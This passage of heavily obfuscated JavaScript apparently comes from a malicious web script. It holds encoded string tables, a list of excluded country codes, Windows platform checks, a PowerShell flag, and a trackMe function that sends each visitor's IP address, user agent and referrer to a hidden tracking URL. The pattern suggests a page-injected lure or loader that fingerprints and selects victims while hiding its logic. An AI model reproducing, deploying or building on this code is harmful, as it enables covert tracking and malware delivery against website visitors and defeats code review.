_0x1138fd=[_0x51c6b8[_0x4edd95(0x174d,0x416,-0x2be,0xdd2,'aWYv')],_0x51c6b8[_0x20011f(0x212b,'Qt#^',0x1d66,0x289d,0x1ce3)],_0x51c6b8[_0x4edd95(0x17a5,-0xb7c,0x1c6,0x8b9,'Qt#^')],_0x51c6b8[_0x4edd95(0xd71,0x19e7,0x1e7a,0x1a04,'oGVS')],_0x51c6b8[_0x4e348a(0x2139,0xd7b,']DXx',0x1c27,0x126e)],_0x51c6b8[_0x418e91(0x12a4,'e9hj',0x1f23,0xe4b,0x172f)],_0x51c6b8[_0x20011f(0x2b28,'wIR0',0x2901,0x31d9,0x2d81)]];for(var _0x39b364=-0x2343+-0x1c37+0x3f7a;_0x51c6b8[_0x4e348a(0x2914,0x31b7,'VTwM',0x1ebc,0x11e8)](_0x39b364,_0x1138fd[_0x418e91(0x970,'2tg#',0x25b9,0x22ed,0x1cc9)+'h']);_0x39b364++){if(_0x51c6b8[_0x418e91(0x1114,'mK)l',-0xc53,0xef,0x9ea)](_0x51c6b8[_0x5e8cfa(0x28be,0x2b4c,0x2e9c,0x3f4e,'Ske1')],_0x51c6b8[_0x4edd95(-0x2c,0x453,-0x182,0xa2e,'@i#A')])){for(var _0x39d0d5=_0x51c6b8[_0x20011f(0x63e,'wIR0',0x1efe,0x2650,0x1a02)](_0x250446[_0x5e8cfa(0xbe6,0x822,-0xee0,-0x813,'vxCA')+'h'],0x38b+0xf97*0x1+-0x1*0x1321);_0x51c6b8[_0x20011f(0x130,'sFvl',0x2b5,0x26a,0x14e9)](_0x39d0d5,-0xb*-0x172+0x2*0xf07+-0x2df4);_0x39d0d5--){var _0x9c2c73=_0x17145d[_0x20011f(0x165b,'@VOx',0x3a0f,0x3a9c,0x28db)](_0x51c6b8[_0x5e8cfa(0xf26,0xe28,-0x2ae,-0x894,'ovSf')](_0x1d813b[_0x5e8cfa(0x2377,0x2011,0x254d,0xd82,'EKtE')+'m'](),_0x51c6b8[_0x4edd95(0x6d3,0x1a93,0xd69,0x1630,'hFy]')](_0x39d0d5,0x2139+0x2*-0x1145+0x1*0x152)));[_0x522952[_0x39d0d5],_0x5d728f[_0x9c2c73]]=[_0x2bda28[_0x9c2c73],_0x40cf7b[_0x39d0d5]];}return _0x1ecf02;}else{var _0x1446b2=_0x51c6b8[_0x5e8cfa(0x1a1a,0xa96,-0xccd,0x18bd,'ZIet')][_0x5e8cfa(-0xce,0xf61,0x13ef,0x413,'EKtE')]('|'),_0x561025=0x53*0x3+0x5*-0x71+0x13c;while(!![]){switch(_0x1446b2[_0x561025++]){case'0':var _0x53ab19=_0x1138fd[_0x39b364];continue;case'1':var _0x5db6d6=_0x202e0e[_0x53ab19]||_0x22bcd3;continue;case'2':var _0x22bcd3=_0x57dd5b[_0x5e8cfa(0xe12,0x1b68,0x4d1,0x228d,'3W8&')+_0x20011f(0x361,'nu)6',0x143c,0x54b,0xfb9)+'r'][_0x4e348a(0x32f9,0x32c4,']DXx',0x412f,0x3592)+_0x20011f(0x291e,'Xsop',0x2ece,0x1d70,0x1fe5)][_0x4e348a(0x155f,0x1af9,'xDs@',0x2119,0x23b5)](_0x57dd5b);continue;case'3':_0x22bcd3[_0x418e91(0x332,'KF1#',0x101c,-0x39,0x31d)+_0x5e8cfa(0x197f,0x2d04,0x2d7c,0x2686,']DXx')]=_0x5db6d6[_0x5e8cfa(0x11b8,0xa18,0x563,0xb3b,'q]Rn')+_0x20011f(-0x664,'yW26',0x8,0xf58,0x10b9)][_0x4e348a(0x2ba2,0x1b3e,'KF1#',0x3c55,0x2da1)](_0x5db6d6);continue;case'4':_0x202e0e[_0x53ab19]=_0x22bcd3;continue;case'5':_0x22bcd3[_0x4edd95(0x115c,-0x4d7,-0x14a,0xdcc,']DXx')+_0x4edd95(0x286b,0x279a,0x36d6,0x3138,'pypN')]=_0x57dd5b[_0x5e8cfa(0x1500,0x7e8,0x3ad,-0x7,'pypN')](_0x57dd5b);continue;}break;}}}});_0x10862f();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0xabb78d('DufB',0x1199,0x280f,0x1c1e,0x3955),_0x29ccd5(0x2e43,0x1e8f,0x24a4,'@i#A',0x3078),_0xabb78d('$DHH',0x2d13,0x2983,0x1c13,0x2b05)+'ws',_0xabb78d('#VkK',0x2640,0xfa5,0x24ea,0x2716)],other={},trackUrl=![];function trackMe(_0x377217){var _0x5ce042={'yekBy':_0x200f1a(0x15be,'2tg#',0x1860,0xa7f,0x1681)+_0x4086fe(0x1e3f,'nu)6',0x14a4,0x265f,0x2658)+'5','WXGVx':function(_0x340be7){return _0x340be7();},'BgxCT':_0x4086fe(0x142b,'Qt#^',0x386,-0x50,0x12fe),'GJkhC':_0x2e4964(0x2cb1,0x21c9,0xf4e,0x17e0,'3W8&')+'l','bHZxh':_0x4086fe(-0x52a,'EKtE',0x1efd,0xb43,0x217c),'LIrRg':function(_0x88a348,_0x40736c){return _0x88a348(_0x40736c);},'cWaao':_0x2e4964(0x2025,0x217b,0x2f8,0xd2e,'CgKH')+_0x417390(0x1cf2,'Qt#^',0x12fe,0x1c84,0x1319)+_0x59b406(0x23ca,'e9hj',0x110e,0xb66,0x1738)+_0x59b406(0x2c34,'5tDe',0x274c,0x262f,0x2c16)+_0x417390(0x1b4a,'DufB',0x563,-0x7c9,-0x93)+_0x2e4964(-0x6ac,0x1abf,-0x290,0x885,'wIR0')+_0x4086fe(0x1749,'#VkK',0xf1a,0x414,0x124d)+_0x4086fe(0x211b,'gLCz',0x1a37,0x1632,0x1013)+_0x59b406(0x4853,'Qt#^',0x31ed,0x38d9,0x3149)+_0x59b406(0x1f5a,'VTwM',0x12b4,0x1b57,0x234f)+_0x200f1a(0x30b9,'5[tP',0x2730,0x2031,0x2f42)+_0x4086fe(0x15b,'Qt#^',-0xf56,-0xfe,0x469)+_0x2e4964(0x250e,0x272d,0x3991,0x22b8,'gLCz')+_0x4086fe(0xae1,'EKtE',0x1ac,0x15ad,-0x64)+_0x200f1a(0xf55,'osXG',0x2016,0x1523,0x1d6e)+_0x417390(-0x7f7,'ovSf',0xee,0xa6e,0x133c)+_0x4086fe(0x1368,'nu)6',0x1584,0x169,-0xc73)+_0x4086fe(-0x1b8,'$DHH',0x11d7,0x412,-0x8da)+_0x2e4964(0x20c8,0x20c8,0x2ec9,0x1bda,'e9hj')+_0x59b406(0xcea,'e9hj',0x16bc,0x1338,0x1f27)+_0x59b406(0x2290,'Qt#^',0x316d,0x3fee,0x2da6)+_0x59b406(0x2171,'DufB',0x32c5,0x30f7,0x3bc1)+_0x59b406(0x1597,'XL)$',0x17a6,0x112d,0x1201)+_0x2e4964(-0xf35,0xae,-0x584,0x587,'Bp1M')+_0x2e4964(0x1294,0x11bd,0xfbc,0x26ff,'ZIet')+_0x2e4964(0x26cd,0x210c,0x3f33,0x31d5,'ovSf'),'MyJFx':_0x59b406(-0x8b4,'KF1#',0x72d,-0xe6e,-0x80b)+_0x200f1a(0x1efe,'gLCz',0x21d1,0x27ee,0x206f)+_0x417390(0x1ddd,'2tg#',0x1e18,0xd77,0xed0)+_0x417390(0x3ad,'q]Rn',0x882,0x1179,0x13a1)+_0x200f1a(-0x761,'oGVS',0xb99,-0xfe,-0x8ec)+_0x4086fe(0x1d9e,'@VOx',0x2e22,0x22b3,0x29b7)+_0x4086fe(0x2ebb,'pypN',0x2d42,0x1a67,0x1b42)+_0x59b406(0x2a46,']DXx',0x2677,0x2f28,0x2d59)+_0x2e4964(0x2c44,0x3eb5,0x4626,0x3443,'q]Rn')+_0x2e4964(0x122f,0x1ea4,0x2f55,0x17e7,'3W8&')+_0x4086fe(0x1bdd,'xDs@',0x1f99,0xdd8,0x15d7)+_0x200f1a(0x27e5,'e9hj',0x18c6,0x25e9,0x1582)+_0x4086fe(-0x5df,'6vtP',0xfa2,0x112f,0x20b)+_0x417390(0x25b2,'QNp5',0xe7c,0x83e,0x1a84)+_0x59b406(0x181c,'pypN',0xf4d,0x1a70,0x8e5)+_0x4086fe(0x27b9,'vxCA',0x3333,0x287f,0x359d)+_0x59b406(0x1672,'Bp1M',0x803,-0x43e,-0x583)+_0x59b406(0x267b,'hFy]',0x1dd0,0x2237,0x1f3d)+_0x59b406(0xd71,'wIR0',0x1ae3,0x1496,0x6ea)+_0x200f1a(0x35c8,'5[tP',0x2cab,0x1d2e,0x406f)+_0x2e4964(0x2bf0,0x37f3,0x272b,0x2383,'yxCh')+_0x2e4964(0x102,0x57d,0x6d9,0x1729,'aCMm')+_0x59b406(0x3ec,'pypN',0x17de,0x57e,0x1a9c)+_0x2e4964(0xad9,0x1190,-0x282,0x136b,'^LqO')+_0x200f1a(0x5d8,'TBtv',0x6ee,0x14c5,0x1f8)+_0x200f1a(0x119c,'aWYv',0xd65,0x23f,0x985)+_0x417390(0xc4f,'aCMm',0x2145,0x2de1,0x1e8b)+_0x200f1a(0x11d2,'ZIet',0x1296,0x138c,0x20e8)+_0x417390(0x434c,'Qt#^',0x2c07,0x25b4,0x4005)+_0x200f1a(0xb19,'2tg#',0x1715,0x15c8,0x2a10)+_0x200f1a(0x21f1,'yxCh',0x1e03,0x1c1d,0xd1e)+_0x417390(-0x147,'$DHH',0xe7b,-0x40c,-0x7a)+_0x200f1a(0x1597,'#VkK',0x14ea,0x16d7,0x847)+_0x2e4964(-0x8af,0x1594,-0x5f0,0x90b,'#VkK')+_0x200f1a(0x33d1,'Xsop',0x1d87,0x770,0x1559)+_0x417390(0x60b,'Bp1M',0x760,0x1fc,0x16b0)+_0x200f1a(0x143,'TBtv',0x122d,-0xe9,0x14af)+_0x417390(0x1538,'XL)$',0x177b,0x26b2,0x21f7)+_0x4086fe(0x2101,'Xsop',0x1f32,0x11a8,0x2244)+_0x417390(0x9d6,'Bp1M',0xc08,0x490,0x194e)+_0x59b406(0x1396,'wIR0',0xe0d,0x24e4,0x7ce)+_0x2e4964(0x21c5,0x844,0xb96,0x1440,'Ske1')+_0x417390(0x13ea,'6vtP',0xa98,-0xa64,0x5e6)+_0x2e4964(0x1d43,0x18bd,0x1949,0x23b6,'Y8E^')+_0x200f1a(0x1545,'5[tP',0x9d5,-0xd0,0x1957)+_0x200f1a(0x2249,'aPiG',0xf0c,0x12ef,0x2018)+_0x2e4964(0x65c,0xd02,0x1231,0xc69,'6vtP')+_0x417390(0x13ab,'5tDe',0x2817,0x2a5a,0x2479)+_0x200f1a(0x171b,'5[tP',0x572,-0xfb3,0x5c8)+_0x200f1a(-0x25b,'#VkK',-0xf0,-0x11e1,0xb22)+_0x417390(0x4e3,'^LqO',0x104,0x313,0xa42)+_0x59b406(0x2490,'Qt#^',0x2d13,0x2b19,0x1af3)+_0x59b406(-0x3ab,'osXG',0xc1b,0xe4b,-0x255)+_0x59b406(0xabe,'!Yts',0x1fcf,0xe78,0x3206)+_0x2e4964(0x2bbd,0x2861,0x214a,0x2ef9,'6vtP')+_0x2e4964(0x133,-0x2b1,-0x54,0x11db,'DufB')+_0x200f1a(0x1ac9,'yW26',0xa91,0xc84,0xc61)+_0x59b406(0x2403,'Bp1M',0xe48,0x1608,0x1528)+_0x4086fe(-0x480,'@i#A',0x20b8,0xce2,0x1ad1)+_0x59b406(0x391a,'osXG',0x25a1,0x229b,0x1796)+_0x59b406(0x16eb,'2tg#',0x22fc,0x242d,0x375b)+_0x417390(-0x14,'e9hj',0x13f3,0x8fd,0x24a)+_0x4086fe(-0x376,'aPiG',-0x368,0xbab,0x9c0)+_0x200f1a(0x2d91,'#VkK',0x272a,0x334a,0x3948)+_0x200f1a(0x11b1,'!Yts',0x1b3c,0x1da6,0x192b)+_0x417390(0x2553,'QNp5',0x1ba5,0xba5,0x2960)+_0x4086fe(0x1957,'q]Rn',0x160,0x13e0,0x29a8)+_0x417390(-0x425,'XL)$',0xdbd,0x3e7,-0x7f)+_0x200f1a(0x1cc5,']DXx',0x869,-0x873,0xfa7)+_0x2e4964(0x6b0,0x1e54,0x762,0x1214,'KF1#'),'UsRxK':_0x417390(0x2396,']DXx',0x1b0c,0xebc,0x2405)+_0x59b406(0x163a,'@VOx',0x440,0x1929,0x14ff)+_0x200f1a(0xd40,'&W06',0xf81,0x186f,0x2629)+_0x417390(0x2b3a,'@VOx',0x1de0,0x1e51,0x916)+_0x2e4964(0x22a7,0x3439,0x12c0,0x24bd,'&W06')+_0x2e4964(0x30f1,0x27a8,0x35d6,0x250d,'DufB')+_0x200f1a(0x11c0,'nu)6',0x188c,0x17bf,0xa5b)+_0x417390(0x1b9f,'Qt#^',0x19f5,0x2b54,0x2b70)+_0x4086fe(0x14af,'ovSf',0x1aa5,0x1173,0x2131)+_0x4086fe(0x225c,'2tg#',0x2a0c,0x27fe,0x1aa0)+_0x59b406(0x16fe,'Ske1',0x2e81,0x36e1,0x2662)+_0x59b406(0xf82,'sFvl',0xd52,-0x2c8,0x772)+_0x4086fe(0x1b2a,'&W06',0x134c,0x1ea3,0x297f)+_0x200f1a(0x1345,'q]Rn',0x12f9,-0x28c,0x922)+_0x2e4964(0x2742,0x1612,0x1881,0x2296,'EKtE')+_0x200f1a(-0x2f9,'@VOx',0x475,-0x1270,-0xa40)+_0x4086fe(0x23a0,'Bp1M',0x684,0xf86,0x103)+_0x2e4964(0x1952,0x2d90,0x860,0x174d,'aCMm')+_0x4086fe(0x1f05,'mK)l',0x1e4a,0x2c0b,0x2ea2),'tKDzF':_0x2e4964(0x91c,0x22c0,0x267e,0x1347,'QNp5')+_0x59b406(0x466,'&W06',0x19cc,0x1067,0x238c),'wjyUh':_0x200f1a(0x3589,']DXx',0x2622,0x24a0,0x1f76)+_0x59b406(0x1b1e,'pypN',0x2c9c,0x2df9,0x1d2b)+_0x2e4964(0x3da9,0x2758,0x3e8f,0x31f1,'DufB')+_0x59b406(0x31c0,'g[iY',0x2f99,0x41f7,0x3513)+_0x2e4964(0x2692,0x1163,0xf33,0x1a44,'#VkK')+_0x200f1a(0x2c8a,'!Yts',0x1798,0x905,0x234e)+_0x4086fe(0x1e6b,'aWYv',0x2391,0x2572,0x2cab)+_0x59b406(0x3f33,'2tg#',0x3140,0x1db8,0x19c9)+'e;','QzBhb':_0x59b406(0x1d3e,'3W8&',0x3080,0x1ddd,0x3b7b)+_0x2e4964(0xf6f,0x195c,0x2656,0x141e,'vxCA')+_0x2e4964(0x21c2,0x28e9,0x333f,0x3313,'@VOx')+_0x4086fe(0xb8f,'^LqO',0x2f14,0x22a0,0x1c41)+_0x417390(0x3dc,'@VOx',0x773,0x1dcd,-0x82b),'QGyaS':_0x417390(0x2651,'vxCA',0x2c49,0x3246,0x2377)+_0x417390(0x869,'@VOx',-0xf7,-0x6e4,0x7da)+_0x417390(0x3125,'TVoX',0x2728,0x2691,0x37d9)+_0x59b406(0x2031,'DufB',0x1d86,0x216d,0x1a25)+'2;','KVuqy':_0x200f1a(0x2197,'wIR0',0x1c57,0x266b,0x2917)+_0x2e4964(0x450c,0x3be4,0x2e3f,0x2e93,'#VkK')+_0x417390(0x1619,'wIR0',0x111,0x11ae,0x182a)+_0x200f1a(0x9eb,'6vtP',0xd14,0x81e,0x11d4)+_0x2e4964(0x2ef0,0x2c71,0x1061,0x2675,'TVoX'),'NrCRI':_0x4086fe(0x10ba,'pypN',0x2399,0x12db,0x13e3)+_0x4086fe(0x150d,'!Yts',0x19c0,0x2031,0x1abd)+'f;','mvhCD':function(_0x9f7f61){return _0x9f7f61();},'tMWTz':function(_0x5ca391){return _0x5ca391();},'HTXhJ':function(_0x198d23,_0x1183c0){return _0x198d23!==_0x1183c0;},'BdQVD':function(_0x4eaf0a,_0x21fed3){return _0x4eaf0a||_0x21fed3;},'SrGvi':function(_0x171016,_0x585131){return _0x171016===_0x585131;},'cCUAE':_0x417390(0x2c51,'@VOx',0x2cf4,0x1979,0x2dfd),'sHaqr':function(_0x39290c,_0x59e18b){return _0x39290c!==_0x59e18b;},'EJGfZ':_0x2e4964(0x1996,0x40fa,0x1d6c,0x2deb,'!Yts'),'hKrmZ':function(_0x5cc6f8,_0x21544c){return _0x5cc6f8(_0x21544c);},'fKfSw':_0x4086fe(0x67d,'xDs@',0x17fa,0xe93,0x1f40),'YLEPZ':_0x4086fe(-0x151b,'6vtP',-0xa1,-0xd4,0x70e),'quNUP':function(_0x57770a,_0x2c8143,_0x17452d){return _0x57770a(_0x2c8143,_0x17452d);},'QwAos':_0x59b406(0x423,'CgKH',0x886,0x140d,0x6e0)+_0x4086fe(0x40f4,'3W8&',0x2443,0x2cdb,0x3ffa)+_0x59b406(0x272f,'osXG',0x24ec,0x1a6f,0x20f1),'rPLBj':_0x59b406(0xba7,'JMx]',0x10e7,0x1f16,0x25e1)+_0x200f1a(0x27cb,'e9hj',0x2020,0x161f,0x23ad),'JFoAl':_0x2e4964(0x328b,0xf25,0x26dc,0x21e4,'6vtP'),'GyTam':_0x417390(0x25f3,'QNp5',0x2143,0x2b95,0x15c9),'WMULm':function(_0x3afc60){return _0x3afc60();},'WxOLE':_0x200f1a(0xc3c,'EKtE',0x21ef,0x1e77,0x190d)+'}','UyLoe':_0x2e4964(0x2e09,0x12ff,0x2f7e,0x1a08,'XL)$'),'VDUlz':function(_0x16a7e0,_0x3a7b15,_0x14b117){return _0x16a7e0(_0x3a7b15,_0x14b117);}};if(!trackUrl)return;if(!other['ip']){if(_0x5ce042[_0x4086fe(0x2dba,'tdNd',0x2851,0x2446,0x1f08)](_0x5ce042[_0x59b406(-0x3fc,'JMx]',0x99a,0x1082,0x9a3)],_0x5ce042[_0x4086fe(0x161f,'hFy]',0x2c21,0x20e7,0x315c)])){var _0x4d45c7=_0x5ce042[_0x2e4964(0x372,0x1b71,-0xb8a,0x5b4,'ovSf')][_0x59b406(0x3810,'Ske1',0x2ec8,0x3316,0x320f)]('|'),_0x3b3cf3=-0x1bf4*-0x1+-0x5*-0x299+0x1*-0x28f1;while(!![]){switch(_0x4d45c7[_0x3b3cf3++]){case'0':_0xf38f73[_0x4086fe(0x33ac,'nu)6',0x3252,0x2433,0x395b)+_0x200f1a(0x3aa,'vxCA',0x1973,0x107f,0x10cf)+'d'](_0x5ce042[_0x4086fe(0x1dcb,'Xsop',0xf64,0x10fd,-0x65b)](_0x2df432));continue;case'1':_0x20e6e9[_0x4086fe(0x43bd,'KF1#',0x37b9,0x2cfc,0x2de1)]=_0x4da9d1[_0x2e4964(0x1901,0x347f,0x1ebc,0x2be5,'5[tP')];continue;case'2':_0xf38f73[_0x59b406(0x330b,'e9hj',0x2e61,0x3551,0x32ec)]=_0x5ce042[_0x4086fe(-0x82c,'#VkK',0x15ad,0x2f,-0x121b)];continue;case'3':_0xf38f73['id']=_0x5ce042[_0x2e4964(0xa3a,0xd7f,0x10f5,0x1996,'!Yts')];continue;case'4':var _0xf38f73=_0xf7a8b7[_0x417390(0x1d4a,'5tDe',0x1add,0x981,0x1a28)+_0x200f1a(0xcd0,'yW26',0x6c6,-0xe7c,-0xa8f)+_0x200f1a(0x952,'5tDe',0xfb,-0xe01,-0x726)](_0x5ce042[_0x200f1a(0x2d24,'yxCh',0x2b20,0x2179,0x2712)]);continue;case'5':_0x5ac5bd[_0x2e4964(-0x244,-0x65,-0xcd1,0x986,'tdNd')][_0x4086fe(-0x3d2,'aWYv',-0x5c3,0xb25,0x6f7)+_0x417390(0x251d,'tdNd',0x192a,0x48e,0x2f4b)+'d'](_0xf38f73);continue;}break;}}else{_0x5ce042[_0x2e4964(0x1fc8,0x1b3e,0x1b41,0xb08,'aPiG')](getRequest,_0x5ce042[_0x4086fe(0x39cc,'mK)l',0x229b,0x2cd5,0x3e65)],function(_0x3aae42){function _0x2f9c92(_0x27346c,_0x5ade89,_0x22248a,_0x50e183,_0x417313){return _0x200f1a(_0x27346c-0x64,_0x5ade89,_0x50e183-0x4c2,_0x50e183-0x12b,_0x417313-0x99);}function _0x4062b5(_0x532066,_0x460678,_0x150b8c,_0x3904f2,_0xdc7fc2){return _0x2e4964(_0x532066-0x11b,_0x460678-0xb6,_0x150b8c-0x1bf,_0x3904f2-0x23,_0x460678);}function _0x1603ea(_0x4d0de4,_0x1a39af,_0x1e513e,_0x462d6e,_0x59ec2d){return _0x200f1a(_0x4d0de4-0x12d,_0x4d0de4,_0x1a39af-0x364,_0x462d6e-0x7c,_0x59ec2d-0x158);}var _0x20a818={'sAAFb':function(_0x18667c,_0x135ffd){function _0x119f31(_0x251789,_0x386d9c,_0x49c9f3,_0x2ba552,_0x4f1fa5){return _0x8d64(_0x386d9c-0xfd,_0x251789);}return _0x5ce042[_0x119f31('JMx]',0x2375,0x15eb,0x1f81,0x268b)](_0x18667c,_0x135ffd);},'KHNhn':_0x5ce042[_0x2f9c92(0x20ec,'Xsop',0x23f2,0x2148,0x3600)],'RFoNq':_0x5ce042[_0x52f5b8(0xade,'vxCA',0x9d8,0x1110,0x1286)],'eeCuW':_0x5ce042[_0x52f5b8(0xa3d,'EKtE',0x1d5c,0x2106,0x2227)],'XONNo':_0x5ce042[_0x1603ea('yxCh',0x3047,0x2689,0x3bf6,0x40b4)],'bodev':_0x5ce042[_0x4095fa(0xff7,'#VkK',0x48b,0x170f,0xf08)],'xnYEv':_0x5ce042[_0x4095fa(0x1631,'5[tP',0x10cc,0x107a,0x2b42)],'iegNI':_0x5ce042[_0x2f9c92(0x108a,'5[tP',0x8b8,0xf91,-0x221)],'HSobV':_0x5ce042[_0x1603ea('6vtP',0x2662,0x23c3,0x1cc4,0x3d98)],'YaVLR':_0x5ce042[_0x1603ea('CgKH',0x310e,0x3d34,0x3a1d,0x198e)],'AZchL':function(_0xea1ab9){function _0x4f9eb7(_0x161589,_0x4ee284,_0x536e1b,_0x146ace,_0x30e9d1){return _0x4062b5(_0x161589-0x194,_0x30e9d1,_0x536e1b-0xf,_0x146ace- -0x62c,_0x30e9d1-0x88);}return _0x5ce042[_0x4f9eb7(0x270a,0x20d2,0x316d,0x1c72,'5tDe')](_0xea1ab9);},'wSfPt':function(_0x31193f){function _0x2c70e1(_0x2de462,_0x47a266,_0x31d40d,_0x43d51c,_0x589ab7){return _0x1603ea(_0x43d51c,_0x2de462-0x260,_0x31d40d-0x1a5,_0x43d51c-0x117,_0x589ab7-0x165);}return _0x5ce042[_0x2c70e1(0x32a2,0x21ce,0x46a9,'g[iY',0x3dd5)](_0x31193f);},'BjfFj':function(_0x377a97,_0x5491b3){function _0x373dc1(_0x176806,_0x2732bb,_0x384d8c,_0x4fc38c,_0x2d227d){return _0x4062b5(_0x176806-0x124,_0x2d227d,_0x384d8c-0x165,_0x176806- -0x630,_0x2d227d-0x12);}return _0x5ce042[_0x373dc1(0x227,0x1538,0xddd,0xda6,']DXx')](_0x377a97,_0x5491b3);},'qjOpK':function(_0x4d41b4,_0x168699){function _0xf41d9c(_0x5e9f67,_0x5404e8,_0x45a3fe,_0x8f5401,_0x1c102c){return _0x52f5b8(_0x5e9f67-0x98,_0x1c102c,_0x8f5401- -0x296,_0x8f5401-0x7d,_0x1c102c-0x51);}return _0x5ce042[_0xf41d9c(0x1158,0x12c2,0x1a1f,0x6dc,'xDs@')](_0x4d41b4,_0x168699);}};function _0x4095fa(_0x399be5,_0x253115,_0xaf8531,_0x218e30,_0x47cb71){return _0x4086fe(_0x399be5-0x64,_0x253115,_0xaf8531-0xfd,_0x399be5-0x199,_0x47cb71-0x20);}function _0x52f5b8(_0xd5ed01,_0x38d46d,_0x389efe,_0x546642,_0x29930c){return _0x4086fe(_0xd5ed01-0x17c,_0x38d46d,_0x389efe-0x1ce,_0x389efe-0x4e3,_0x29930c-0x181);}if(_0x5ce042[_0x4095fa(0x259f,'Ske1',0x19f5,0x1d4b,0x3799)](_0x5ce042[_0x2f9c92(-0x4ac,'^LqO',-0x912,0x3f7,-0x121f)],_0x5ce042[_0x2f9c92(0x24c4,'nu)6',0x299,0x13ca,0x12fd)])){if(_0x3aae42){if(_0x5ce042[_0x52f5b8(0x13e7,'@i#A',0x1996,0x14c1,0x3096)](_0x5ce042[_0x52f5b8(0x148b,'TBtv',0x403,-0x129c,-0x80b)],_0x5ce042[_0x4095fa(0x203a,'tdNd',0x2aed,0x102b,0x199a)])){var [_0x51e596,_0x23d3b3]=_0x20a818[_0x4095fa(0x159e,'Ske1',0x2863,0xe3,0x1a3e)](_0x4ee764,[{'data':_0x20a818[_0x2f9c92(-0x6b9,'Ske1',0x150,0x6e1,-0x3db)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(-0x44d,'KF1#',0x88f,-0x72b,0x595)]},{'cl':'\x20a','data':_0x20a818[_0x52f5b8(0x25f9,'5[tP',0x2ced,0x37f7,0x2c13)]},{'cl':_0x20a818[_0x1603ea('@i#A',0x724,0xe9e,0x1c53,-0x5be)],'data':_0x20a818[_0x4062b5(0x2dca,'q]Rn',0x22a5,0x2919,0x1448)]},{'name':_0x20a818[_0x2f9c92(0xf56,'Y8E^',0x387b,0x2116,0x143d)],'media':[{'data':_0x20a818[_0x4095fa(0x1150,'@VOx',0x27cf,0xc4b,0x1d79)]},{'cl':'\x20*','data':_0x20a818[_0x52f5b8(0x69e,'osXG',0x9de,0x1b08,-0x76f)]},{'cl':'\x20a','data':_0x20a818[_0x4062b5(0x2910,'TVoX',0x2e29,0x28cb,0x1403)]}]}]);return _0x51e596[_0x1603ea('q]Rn',0x306a,0x1f97,0x18e9,0x299c)+_0x1603ea('@VOx',0xd4c,0x103,0x2374,0x1f43)+'d'](_0x20a818[_0x1603ea('3W8&',0x236f,0x1826,0x1a5a,0x386c)](_0x1d4756)),_0x51e596[_0x4095fa(0x17fc,'aPiG',0xfec,0x1463,0x54b)+_0x1603ea('vxCA',0x1cd7,0x1815,0x2cc4,0x164b)+'d'](_0x20a818[_0x2f9c92(0x1497,'TVoX',0xd26,0x1b49,0x3115)](_0x3e3723)),_0x51e596;}else other['ip']=_0x3aae42,_0x5ce042[_0x2f9c92(0x1b2d,'$DHH',0x44b,0xe00,0x2ad)](trackMe,_0x377217);}}else{var _0x29b2bf=_0x20a818[_0x4062b5(0x1b67,'DufB',0x237e,0x2683,0x117e)](_0x55cba8);return _0x20a818[_0x52f5b8(0x194a,'ZIet',0x2d85,0x394e,0x245f)](_0x19ca93[_0x52f5b8(0x1bd2,'e9hj',0x19e6,0x2b50,0xaf8)+'Of'](_0x20a818[_0x4062b5(0x1a32,'VTwM',0x926,0x9c0,0x18c8)](_0x29b2bf,'')[_0x4095fa(0x7b0,'gLCz',0xa6c,-0x9ed,0x5bf)+_0x2f9c92(0x1d58,'JMx]',0x3dd7,0x2f96,0x2035)+'e']()),-(0x16d3+-0x10*-0x211+-0x26e*0x17));}});return;}}function _0x59b406(_0xda3da,_0xd4ff89,_0x540295,_0xdf0c06,_0x312bbb){return _0xabb78d(_0xd4ff89,_0xd4ff89-0x1ad,_0x540295-0x1b4,_0xdf0c06-0x20,_0x312bbb-0x1bb);}let _0x1c83d8=trackUrl;_0x1c83d8=_0x1c83d8[_0x417390(0x26a1,'tdNd',0x1194,0x28eb,0x7fa)+'ce'](_0x5ce042[_0x200f1a(0x2ca,'Bp1M',0x1575,0x1aaf,0x2559)],_0x377217),_0x1c83d8=_0x1c83d8[_0x59b406(0x1083,'^LqO',0x1a9d,0x11e5,0x1f59)+'ce'](_0x5ce042[_0x2e4964(0x3b7c,0x220a,0x445e,0x2ed3,'5[tP')],other['ip']),_0x1c83d8=_0x1c83d8[_0x417390(0x716,'wIR0',0x1844,0xdc7,0x1de1)+'ce'](_0x5ce042[_0x2e4964(0x1585,0x27a9,0x1ccb,0x2779,'yW26')],_0x5ce042[_0x200f1a(0x2d09,'pypN',0x17c3,0xd78,0x2cca)](getUA));function _0x2e4964(_0x137f0c,_0x55ae9b,_0xbbbcd5,_0x190282,_0x567449){return _0x29ccd5(_0x137f0c-0x1de,_0x190282-0x18,_0xbbbcd5-0xe1,_0x567449,_0x567449-0x11f);}_0x1c83d8=_0x1c83d8[_0x59b406(0x34b5,'pypN',0x2424,0x3231,0x2a88)+'ce'](_0x5ce042[_0x4086fe(0x2250,'Bp1M',0x14db,0x24ab,0x23db)],document[_0x4086fe(0x2cc8,'CgKH',0x1b58,0x2a98,0x3500)+_0x4086fe(0x2b5f,'ovSf',0x244e,0x1e99,0x1f1f)][_0x200f1a(0xe50,'gLCz',0xc50,0x1b9c,-0x9c5)]||_0x5ce042[_0x4086fe(-0xd9c,'tdNd',-0x868,0x5f5,-0xd53)]);function _0x200f1a(_0x7d8ca2,_0x3d2c9d,_0x9f4d9,_0x49b65e,_0x19ef96){return _0xabb78d(_0x3d2c9d,_0x3d2c9d-0xe6,_0x9f4d9- -0x39f,_0x49b65e-0xb3,_0x19ef96-0x10);}function _0x417390(_0x1d5cd8,_0x23f666,_0x226dc9,_0x39c357,_0x3a8637){return _0xabb78d(_0x23f666,_0x23f666-0xd9,_0x226dc9- -0x383,_0x39c357-0x1b2,_0x3a8637-0x198);}function _0x4086fe(_0xccbae6,_0xaffdc4,_0x2d431b,_0x49c617,_0x86142e){return _0x2470d1(_0xccbae6-0xc5,_0xaffdc4-0xef,_0x49c617- -0x4a,_0xaffdc4,_0x86142e-0xb);}_0x5ce042[_0x4086fe(-0x1027,'ovSf',0xcb,-0x12f,-0x10f3)](getRequest,_0x1c83d8,function(_0x229d1c){});}var 